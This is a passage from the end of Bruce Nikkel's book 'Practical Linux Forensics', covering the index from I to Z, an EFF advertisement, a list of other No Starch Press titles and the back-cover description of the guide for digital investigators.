interfaces, 226–229
internationalization, 264
locale and language settings, 264
overview of, 264
physical keyboard layout, 266
International Organization of
Computer Evidence (IOCE), 2
Internet of Things (IoT) devices
increase in, 4
trends and challenges, 5
364
Index
INTERPOL Forensic Science
Symposium, 3
IOCE (International Organization of
Computer Evidence), 2
IoT. See Internet of Things (IoT)
devices
IP access control, 249–251
IP geolocation, 269
IPsec, 248
istat tool, 54
K
KDE configuration, 306
KDE desktop searches, 316
KDE wallet manager, 298–300
kernel architecture (Linux systems), 18
kernel crashes, 109
kernel initialization analysis, 153–161
analyzing initrd and initramfs, 158
initialization overview, 153
kernel command line and runtime
parameters, 154
kernel modules, 155
kernel parameters, 157
kernel logs, 135–143
kernel ring buffer, 136–139
keyboard layout, 266–268
keyrings, 296–297
L
language settings, 264–266
laptop lid interactions, 179
LBA. See logical block access (LBA)
leap time, 259
Linux. See also Linux forensics; Linux
logs
access points, 241
distributions, 23–28
filesystem concepts, 44
firewalls, 249–251
forensic analysis of, 28
history of, 12–16
interfaces, 226–229
system components, 16–23
Linux Auditing System, 139–143
Linux forensics. See also Linux; Linux
logs
analysis scenarios, xix–xxi
book conventions and format, xxviii
book organization and structure,
xxiv
book overview by chapter, xxvi
data flow diagrams, xxx
defined, xvii
formatting and presentation, xxix
increased need for, 5
prerequisites to learning, xxii
reliable resources, xxviii
scope of coverage, xxiii
target audience, xxi
terminology, xxix
tools and platforms required, xxii
Linux From Scratch (LFS), 184
Linux logs. See also Linux; Linux
forensics
kernel and audit logs, 135–143
other application and daemon logs,
129–135
systemd journals, 121–129
traditional syslogs, 116–121
Linux time configuration analysis, 264
live system incident response, xix
locale settings, 264–266
location history, 269–271
lockdown technologies, 5
logical block access (LBA), 44
Logical Volume Manager (LVM),
37–41
login activity. See user desktops and
login activity reconstruction
login and session analysis, 273–287
desktop logins, 284
overview of, 273
seats and sessions, 275
shell logins, 278
X11 and Wayland, 281
logs. See Linux logs
LUKS fulldisk encryption, 74–77
lvdisplay tool, 39
LVM. See Logical Volume Manager
(LVM)
M
machine IDs, 186
magic strings, 46, 97
man pages, xxviii
manually compiled software, 221
Mason, Chris, 56
MBR GRUB booting, 147
mdadm tool, 42
media, removable, 181
mmls tool, 35
mounted storage, 336
multijurisdictional concerns, 6
Murdock, Ian, 25
N
National Institute of Standards and
Technology (NIST), 3, 94
National Software Reference Library
(NSRL), 94
network access. See user network
access; wireless network
analysis
network addressing, 226–229
network configuration analysis,
226–237
DNS resolution, 231
Linux interfaces and addressing,
226
network managers and distro
specific configuration, 229
network services, 234
network configuration artifacts. See
configuration artifacts
network managers, 229–231
network security artifacts, 246–253
IPsec, 248
Linux firewalls and IP access
control, 249
openvpn program, 249
proxy settings, 251
WireGuard, 246
network services, 234–237
network shares, 321–324
NIST (National Institute of Standards
and Technology), 3, 94
NSRL (National Software Reference
Library), 94
O
ondemand services. See activation and
ondemand services
oops conditions, 109
openvpn program, 249
Index
365
P
package file format analysis, 193
Arch pacman packages, 200–202
Debian binary package format
(DEB), 194
forensic analysis tasks, 193
Red Hat Package Manager (RPM),
198
PackageKit, 219–221
package management systems analysis,
202–212
Arch pacman packages, 210
Debian apt command, 203
Fedora dnf, 206
SUSE zypper, 208
typical components, 202
pacman tool, 210–212
PAM module, 288, 301
panic conditions, 109
partition tables, 33–37
password files, 288–293
pathbased activation, 170
PCI Express devices, 329
peerreviewed research, 7
peripheral devices
external attached storage, 334–337
human proximity indicator, 181
identifying attached USB devices,
327
identifying PCI and Thunderbolt
devices, 329
Linux device management, 326
printers and scanners, 330–334
perpetrators, xix–xxi
physical buttons, 181
physical environment analysis. See
power and physical
environment analysis
physical keyboard layout, 266–268
plugins, 223
Plymouth splash startup logs, 134
POSIX file types, 95
power and physical environment, 182
power and physical environment
analysis, 175
human proximity indicators, 179
overview of, 175
sleep, shutdown, and reboot
evidence, 176
366
Index
power cables, 179
prerequisite knowledge, xxii
printers, 330–334
privileges, 293–295
programming language packages, 222
proxy settings, 251–253
pvdisplay tool, 39
Python Package Installer, 222
R
RAID. See redundant array of
independent disks (RAID)
Raspberry Pi clock, 262
Raspian, 190
reboot evidence, 176–178
recent files, 310–311
Red Hat Linux, 27
Red Hat Package Manager (RPM),
198–200
redundant array of independent disks
(RAID), 41, 44
regulations, industryspecific, 8
remote desktop access, 320
removable media, 181
resources, locating accurate and
reliable, xxviii
rollingrelease distributions, 27
rollingrelease model, 184
root directory, 83
Ruby Gems, 222
S
Sarbanes–Oxley Act, 2, 8
scanners, 330–334
scheduled commands, 172–175
Scientific Working Group on Digital
Evidence (SWGDE), 3
scope of coverage, xviii
screenshots, 315
seats, 275–278
secure shell access, 317–320
September 11, 2001 attack, 2
sessions, 275–278
shell logins, 278–281
shutdown evidence, 176–178
signatures, 46
slackspace, 47
sleep evidence, 176–178
Sleuth Kit, The (TSK), 2, 32
Snap, 218–219
Snowden, Edward, 3
social engineering attacks, xix, 4, 73
socket activation, 168
software centers, 219–221
software packages installed
areas of interest, 183
distro installer analysis, 187–193
lack of installation standards, 184
manual installation process, 183
other software installation analysis,
221–223
package file format analysis, 193–202
package management systems
analysis, 202–212
software release management, 184
system identification, 184–187
universal software package analysis,
212–221
version numbers, 184
standards, lack of, 7
storage devices, external attached. See
filesystems and storage devices
storage layout and volume management
Linux software RAID, 41
storage layout and volume
management analysis
Linux software RAID, 44
Logical Volume Manager (LVM),
37–41
partition tables, 33–37
Stuxnet worm, 3
subject drives, xxix
superblocks, 46
SUSE YaST, 191
SUSE zypper, 208
suspect drives, xxix
swap analysis, 69–72
SWGDE (Scientific Working Group on
Digital Evidence), 3
switch user option, 287
symlinks, 161
syslogs, 116–121
system boot and initialization
reconstruction
bootloader analysis, 145–153
kernel initialization analysis,
153–161
power and physical environment
analysis, 175–182
systemd analysis, 161–175
systemd analysis, 161–175
activation and ondemand services,
168
overview of, 161
systemd initialization process, 164
systemd services and daemons, 166
systemd unit files, 161
systemd journals, 121–129
systemd (Linux systems), 20
systemd timers, 174
system hostname, 186
system identification, 184–187
distro release information, 185
initial steps, 184
system hostname, 186
unique machine IDs, 186
T
target audience, xxi
thumbnail images, 311–313
Thunderbolt devices, 329
time and location analysis
internationalization, 264
Linux and geographic location,
268–272
Linux time configuration analysis,
255–264
time configuration analysis, 255
daylight saving time and leap time,
259
time formats, 256
timestamps and forensic timelines,
262
time synchronization, 260
time zones, 257
time formats, 256–257
timers, 172–175
timestamps, 188, 256, 262–264
time synchronization, 260–262
time zones, 257–259
tools. See forensics tools and platforms
Torvalds, Linus, 12, 14
trash cans, 308
TRIM command, 32
typographical conventions, xxviii
Index
367
U
UEFI GRUB booting, 148
undelete-btrfs tool, 64
unique machine IDs, 186
unit configuration files (systemd), 161
universal package systems, 212
universal software package analysis,
212–221
AppImage, 213
Flatpak, 215
role of universal packages, 212
Snap, 218
software centers and GUI frontends,
219
Unix, 12–14
user desktops and login activity
reconstruction
authentication and authorization,
288–303
Linux desktop artifacts, 303–317
Linux login and session analysis,
273–287
user network access, 317–324
user files, 288–293
user home directory, 88–93
user network access, 317–324
network shares and cloud services,
321
remote desktop access, 320
secure shell access, 317
V
Venema, Wietse, 2
version numbers, 184
368
Index
victims, xix–xxi
Vinet, Judd, 27
volume management. See storage
layout and volume
management
W
wallet managers, 298–300
Wayland, 281–284
wellintegrated applications, 313–315
WiFi artifacts, 237–242
Wikileaks, 3
WireGuard, 246–248
wireless network analysis, 237–246
areas of interest, 237
Bluetooth artifacts, 242
WiFi artifacts, 237
WWAN artifacts, 244
WWAN artifacts, 244–246
X
X11 window system, 281–284
XDG base directories, 88
xfs analysis, 65–69
Y
YaST (Yet another Setup Tool), 191
Young, Bob, 27
Z
zypper tool, 208
Never before has the world relied so heavily on the Internet
to stay connected and informed. That makes the Electronic
Frontier Foundation’s mission—to ensure that technology
supports freedom, justice, and innovation for all people—
more urgent than ever.
For over 30 years, EFF has fought for tech users through
activism, in the courts, and by developing software to overcome obstacles to your privacy, security, and free expression.
This dedication empowers all of us through darkness. With
your help we can navigate toward a brighter digital future.
LEARN MORE AND JOIN EFF AT EFF.ORG/NO-STARCH-PRESS
RESOURCES
Visit https://nostarch.com/practical-linux-forensics/ for errata and more information.
More no-nonsense books from
NO STARCH PRESS
PRACTICAL FORENSIC IMAGING
HOW LINUX WORKS, 3RD EDITION
Securing Digital Evidence with Linux Tools
What Every Superuser Should Know
by bruce nikkel
320 pp., $49.95
isbn 978-1-59327-793-2
by brian ward
464 pp., $49.99
isbn 978-1-71850-040-2
LINUX BASICS FOR HACKERS
PRACTICAL BINARY ANALYSIS
ROOTKITS AND BOOTKITS
Getting Started with Networking, Scripting,
and Security in K ali
Build Your Own Linux Tools for Binary
Instrumentation, Analysis, and Disassembly
Reversing Modern Malware and Next
Generation Threats
by occupytheweb
248 pp., $34.95
isbn 978-1-59327-855-7
by dennis andriesse
456 pp., $49.95
isbn 978-1-59327-912-7
by alex matrosov, eugene
rodionov, and sergey bratus
448 pp., $49.95
isbn 978-1-59327-716-1
phone:
800.420.7240 or
415.863.9900
THE LINUX COMMAND LINE,
2ND EDITION
A Complete Introduction
by william shotts
504 pp., $39.95
isbn 978-1-59327-952-3
email:
sales@nostarch.com
web:
www.nostarch.com
AN ESSENTIAL
COVERS ANY
MODERN LINUX
SYSTEM
RESOURCE FOR
A N A LY Z I N G
Practical Linux Forensics dives into the details of
analyzing postmortem images of Linux systems that
were misused, abused, or attacked. You’ll learn how
to locate and interpret digital evidence on Linux
desktops, servers, and IoT devices, and reconstruct a
timeline of events after a crime or security incident.
• Analyze partition tables, volume management,
filesystems, directory layout, installed software, and
network configuration
Following an overview of the Linux operating system,
you’ll learn how to analyze storage, filesystems, and
installed software, as well as package management
systems from a range of distributions. You’ll investigate
syslog, the systemd journal, kernel and audit logs,
and daemon and application logs. In addition, you’ll
inspect network configurations including interfaces,
addresses, network managers, DNS, wireless artifacts,
VPNs, firewalls, and proxy settings.
• Investigate user login sessions and identify traces of
attached peripherals including disks, printers, and
other external devices
You’ll also learn how to:
Bruce Nikkel is a professor at the Bern University
of Applied Sciences in Switzerland, specializing in
digital forensics and cybercrime. He also works in the
Cybercrime Intelligence & Forensic Investigation team
at a global financial institution. He is the author of
Practical Forensic Imaging (No Starch Press).
• Examine settings for time, locale, language,
and keyboard, as well as timelines and geolocation
• Reconstruct the Linux startup process, from system
boot and kernel initialization to the login screen
• Perform historical analysis of power, temperature,
and physical environment, as well as shutdowns,
reboots, and crashes
This comprehensive guide is platform- and tool-agnostic
and written for investigators with varying Linux skill
levels. Begin your digital forensics journey here.
ABOUT THE AUTHOR
PRACTICAL LINUX FORENSICS
LINUX SYSTEMS
T H E F I N E S T I N G E E K E N T E RTA I N M E N T ™
$59.99 ($78.99 CDN)
NIKKEL
www.nostarch.com
PR ACTICAL
LINUX
FORENSICS
A GUIDE FOR DIGITAL INVESTIGATORS
BRUCE NIKKEL